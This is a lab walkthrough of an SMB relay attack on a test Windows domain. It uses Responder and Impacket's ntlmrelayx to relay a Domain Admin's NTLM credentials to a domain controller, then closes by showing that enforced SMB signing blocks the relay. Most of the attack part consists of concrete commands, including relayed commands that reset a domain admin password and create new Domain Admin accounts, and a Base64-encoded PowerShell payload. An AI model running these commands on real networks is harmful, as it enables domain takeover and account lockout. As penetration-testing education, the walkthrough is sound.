SMB Relay Attack
Another day another SMB attack. Cracking passwords is time-consuming and not guaranteed, although the users and administrators do their utmost to help by using simple passwords. However, no password cracking today, it's just too much effort and the electricity bill has just landed.
There is an alternative to cracking passwords and that's capturing credentials and relaying the credentials to another Workstation, Server or Domain Controller. There are some caveats, SMB Signing should be set to negotiate for the relay to work, this will be covered later in the article. For now, the Domain Policy has been configured to disable SMB Signing, guaranteeing a positive result.
The SMB Relay is Kali at 10.1.1.100 running Responder and NTLMRelayx from Impacket
The Domain Controller is at 10.1.1.1
The Member Server and CA is at 10.1.1.101
The Workstation is Windows 10 at 10.1..1.107
Before the fun starts, a few changes to Kali are required.
First update Kali by running apt-get update && apt-get upgrade
Download Impacket from Github, don't use the version that comes with Kali and is limited in functionality.
Unpack the zip file unzip impacket-master.zip

cd impacket-master and run python setup.py install

That's Impacket installed.
Next Responder config requires updating:
cd /etc/responder
Use your favorite editor, mines nano, certainly not vi.
nano Responder.conf

Change the settings as follows.
SMB = On to Off
HTTP = On to Off
Save and Exit
Ctrl + O
Ctrl + X

Kali is now ready.
Start Responder. The name of the network interface (eth0) can be retrieved by running ip address or ifconfig depending on the version of Kali.
responder -I eth0 -rdw
Minimize Responder running in the background.

Let me call this out now, under normal circumstances Domain Controller's default policy is to always sign SMB traffic. This is for demo purposes only and shows the dangers of changing policy without understanding the repercussions.
Now for a quick test, open a new terminal and cd where Impacket was unzipped and then cd examples folder

python ntlmrelayx.py 10.1.1.1
Logon to the workstation at 10.1.1.107 as the Domain Admin, SH\SHAdmin.
From the run command type a fake UNC path \\Server\NoShare and make something up.
Excellent, that's the password hash extracted, but that's not what were are after.

From the workstation, SHAdmin's credentials have been relayed through Kali to the Domain Controller.
That was a basic test, with the -c switch, commands can be relayed and executed on the Domain Controller.

Prior to continuing we need to identify whats SMB Signed, more importantly whats not signed and vulnerable on the network.
nmap -p 445 --script smb2-security-mode 10.1.1.0/24
SMB Relay is possible when Nmap reports 'Message signing enabled but not required'.

Lets create a list of targets that we can relay to, run nano IPs.txt and save to the Examples directory.
10.1.1.1 is the Domain Controller and the potential target I plan to relay credentials to.
The attack is reliant on the relayed account being an Administrator or Domain Admin on the target machine. This demonstration is a Domain Admin that's logged on to a Workstation and typed the wrong UNC path.
I've previously executed python ntlmrelayx.py -t 10.1.1.1 -c net group "\Domain Admins\" to list all Domain Admin accounts. The plan is not to create a new Domain Admin account, it's to reset the Domain's built-in Administrator account's password.

python ntlmrealyx.py -tf IPs.txt -c "net user shadmin Password1234 /domain"
Once the command has been executed it's just a matter of grabbing a coffee and waiting, in this case for a DA to enter a wrong UNC.
Of course, we could change all Domain Admins accounts passwords effectively locking out everyone except yourself, just a thought.

Only because creating a new Domain Admin may trigger some alert doesn't mean it shouldn't be done for completeness. It's ripe for the picking after all. This brings me on to an issue with Impacket, namely passing through special characters and running piped PowerShell or the '&&' command. It just needs a little extra effort to get the standard syntax to work correctly.
The two commands below should work, however, only the 2nd works with Impacket and after several attempts escaping '|' and failing I gave up and changed the syntax to brackets (commandA),(commandB).
Don't forget that the AD Powershell modules are required, the following is unlikely to work on a standard client or server.
Won't work with Impacket
"powershell.exe New-ADUser -name NewDA03 -AccountPassword (ConvertTo-SecureString "Password1234" -AsPlainText -Force) -Enabled $true -PassThru | % {Add-ADGroupMember -Identity "Domain Admins" -Members NewDA03}
Does work with Impacket
"powershell.exe (New-ADUser -name NewDA04 -accountPassword (convertTo-SecureString \"Password1234\" -asPlainText -force) -enable \$true -passThru),(add-ADGroupMember -identity 'Domain Admins' -members NewDA04)
Equally, Impacket won't pass Base64, reporting its not properly encoded for Base64. More work is required on this....
$script = '& cmd.exe /c net user relay3 Password1234 /add /domain `&`& net group "domain admins" relay3 /add /domain'
$base64 = [convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($script))
This is the Base64 output.
JgBjAG0AZAAuAGUAeABlACAALwBjACAAbgBlAHQAIAB1AHMAZQByACAAcgBlAGwAYQB5ADMAIABQAGEAcwBzAHcAbwByAGQAMQAyADMANAAgAC8AYQBkAGQAIAAvAGQAbwBtAGEAaQBuACAAYAAmAGAAJgAgAG4AZQB0ACAAZwByAG8AdQBwACAAIgBkAG8AbQBhAGkAbgAgAGEAZABtAGkAbgBzACIAIAByAGUAbABhAHkAMwAgAC8AYQBkAGQAIAAvAGQAbwBtAGEAaQBuAA==
Execute this command to run the Base64 code.
powershell.exe -encodedCommand $base64 -noprofile

These SMB Relay attacks can be easily prevented by enabling 'Digitally sign communication (always)' in Group Policy. Before getting click-happy, by enabling there's additional overhead and it may slow down file access. So test.
To confirm the setting works as described the following two tests were performed, first when signing is negotiated and then when signing is enforced and set to 'always'.
GPO with SMB Signing set to negotiate.
Nmap displaying that Signing is not required.


Finally Impacket relaying the Domain Admins credentials from a Workstation to a Domain Controller.

Now with SMB Signing set to 'Always', this setting overrides (if server agrees) when both are set.
Nmap is showing that Signing is now required.

Finally with Signing, credentials aren't relayed and being denied access.
Allowing Domain Admins the ability to logon to any client is a big 'No No' and is a common theme I've mentioned previously.
